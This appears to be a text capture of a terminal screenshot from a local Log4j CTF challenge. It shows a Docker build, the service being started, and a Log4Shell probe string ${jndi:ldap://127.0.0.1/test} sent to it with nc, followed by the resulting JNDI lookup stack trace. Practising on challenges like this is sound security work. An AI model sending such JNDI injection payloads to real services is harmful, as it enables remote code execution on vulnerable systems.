 Activities
x-terminal-emulator
20:49
cpu
10 %
mem
79 %
0 KiB/s
0 KiB/s
1
A
fr
pu71n@pu71n-laptop: ~/Downloads/ctf/misc/Log 4 sanity check
pu71n@pu71n-laptop: ~/Downloads/ctf/misc/Log 4 sanity check 102x55
 ---> Running in 666c3c3b397b
Removing intermediate container 666c3c3b397b
 ---> 43550ce41190
Step 7/16 : COPY Vuln.class run.sh *.xml *.jar /home/ctf/
 ---> 3cab168f85f2
Step 8/16 : COPY ynetd /sbin/
 ---> 45bd4979c25b
Step 9/16 : RUN chmod 555 /home/ctf &&     chown -R root:root /home/ctf &&     chmod -R 000 /home/ctf/
* &&     chmod 500 /sbin/ynetd &&     chmod 005 /home/ctf/run.sh &&     chmod 004 /home/ctf/*.class /h
ome/ctf/*.jar /home/ctf/*.xml
 ---> Running in a9131020e73d
Removing intermediate container a9131020e73d
 ---> c15af7fc304f
Step 10/16 : RUN find / -ignore_readdir_race -type f \( -perm -4000 -o -perm -2000 \) -not -wholename
/readflag -delete
 ---> Running in 4cc55f2464ea
Removing intermediate container 4cc55f2464ea
 ---> 0b0f7acd17dd
Step 11/16 : USER ctf
 ---> Running in c28bedfd1b39
Removing intermediate container c28bedfd1b39
 ---> 15aa4cda988a
Step 12/16 : RUN (find --version && id --version && sed --version && grep --version) > /dev/null
 ---> Running in 7130a44a7912
Removing intermediate container 7130a44a7912
 ---> 8cb99f4065fb
Step 13/16 : RUN ! find / -writable -or -user $(id -un) -or -group $(id -Gn|sed -e 's/ / -or -group /g
') 2> /dev/null | grep -Ev -m 1 '^(/dev/|/run/|/proc/|/sys/|/tmp|/var/tmp|/var/lock|/var/mail|/var/spo
ol/mail)'
 ---> Running in e78624c25900
Removing intermediate container e78624c25900
 ---> 5b72560b6c62
Step 14/16 : USER root
 ---> Running in 2c45ecf923bc
Removing intermediate container 2c45ecf923bc
 ---> 06c1112b0424
Step 15/16 : EXPOSE 1024
 ---> Running in 6702921134fb
Removing intermediate container 6702921134fb
 ---> b9341563edef
Step 16/16 : CMD ynetd -np y -lm -1 -lpid 64 -lt 10 -t 30 "FLAG='$(cat /flag.txt)' /home/ctf/run.sh"
 ---> Running in cca760e51b14
Removing intermediate container cca760e51b14
 ---> ecb5d0316562
Successfully built ecb5d0316562
Successfully tagged log4sanitycheck:latest
pu71n@pu71n-laptop:~/Downloads/ctf/misc/Log 4 sanity check$ docker run -p 1337:1024 --rm --cap-add=SYS
_ADMIN --security-opt apparmor=unconfined -it log4sanitycheck
19:45:34.487 [main] ERROR Vuln - Wrong answer: ls
^C^C
pu71n@pu71n-laptop:~/Downloads/ctf/misc/Log 4 sanity check$ docker run -p 1337:1024 --rm --cap-add=SYS
_ADMIN --security-opt apparmor=unconfined -it log4sanitycheck
19:47:29.017 [main] ERROR Vuln - Wrong answer: ${jndi:ldap://127.0.0.1/test}
19:48:31.340 [main] ERROR Vuln - Wrong answer: ${jndi:ldap://127.0.0.1/test}
pu71n@pu71n-laptop: ~/Downloads/ctf/misc/Log 4 sanity check 102x55
pu71n@pu71n-laptop:~/Downloads/ctf/misc/Log 4 sanity check$ nc localhost 1337
What is your favourite CTF?
${jndi:ldap://127.0.0.1/test}
:(
2021-12-24 19:48:31,446 main WARN Error looking up JNDI resource [ldap://127.0.0.1/test]. javax.naming
.CommunicationException: 127.0.0.1:389 [Root exception is java.net.ConnectException: Connection refuse
d (Connection refused)]
        at java.naming/com.sun.jndi.ldap.Connection.<init>(Connection.java:252)
        at java.naming/com.sun.jndi.ldap.LdapClient.<init>(LdapClient.java:137)
        at java.naming/com.sun.jndi.ldap.LdapClient.getInstance(LdapClient.java:1616)
        at java.naming/com.sun.jndi.ldap.LdapCtx.connect(LdapCtx.java:2847)
        at java.naming/com.sun.jndi.ldap.LdapCtx.<init>(LdapCtx.java:348)
        at java.naming/com.sun.jndi.url.ldap.ldapURLContextFactory.getUsingURLIgnoreRootDN(ldapURLCont
extFactory.java:60)
        at java.naming/com.sun.jndi.url.ldap.ldapURLContext.getRootURLContext(ldapURLContext.java:61)
        at java.naming/com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.java:204)
        at java.naming/com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
        at java.naming/javax.naming.InitialContext.lookup(InitialContext.java:409)
        at org.apache.logging.log4j.core.net.JndiManager.lookup(JndiManager.java:172)
        at org.apache.logging.log4j.core.lookup.JndiLookup.lookup(JndiLookup.java:56)
        at org.apache.logging.log4j.core.lookup.Interpolator.lookup(Interpolator.java:221)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:111
0)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1033)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:912)
        at org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:467)
        at org.apache.logging.log4j.core.pattern.MessagePatternConverter.format(MessagePatternConverte
r.java:132)
        at org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:38)
        at org.apache.logging.log4j.core.layout.PatternLayout$PatternSerializer.toSerializable(Pattern
Layout.java:344)
        at org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:244)
        at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:229)
        at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(Abstr
actOutputStreamAppender.java:197)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutpu
tStreamAppender.java:190)
        at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputSt
reamAppender.java:181)
        at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:1
56)
        at org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:129
)
        at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderC
ontrol.java:120)
        at org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:84)
        at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:540)
        at org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:498)
        at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:481)
        at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:456)
        at org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletion
ReliabilityStrategy.java:82)
        at org.apache.logging.log4j.core.Logger.log(Logger.java:161)
        at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205)